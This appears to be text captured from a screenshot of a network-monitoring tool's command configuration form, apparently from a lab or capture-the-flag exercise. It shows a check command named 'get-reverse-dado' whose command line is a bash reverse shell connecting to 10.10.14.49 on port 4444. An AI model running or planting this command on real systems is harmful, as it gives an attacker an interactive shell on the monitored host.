 Command Management
Command Name *
get-reverse-dado
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.49/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel